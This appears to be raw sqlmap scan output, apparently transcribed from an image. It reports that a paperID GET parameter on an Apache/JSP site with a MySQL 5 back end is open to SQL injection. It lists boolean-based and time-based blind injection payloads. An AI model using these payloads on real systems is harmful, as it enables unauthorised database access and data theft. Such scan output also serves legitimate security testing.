 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: paperID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: paperID=00090017f85e515f' AND 5869=5869 AND 'uBYE'='uBYE

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: paperID=00090017f85e515f' AND 8907=BENCHMARK(5000000,MD5(0x6a6a7a6c
)) AND 'tvGa'='tvGa
---
[21:15:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL 5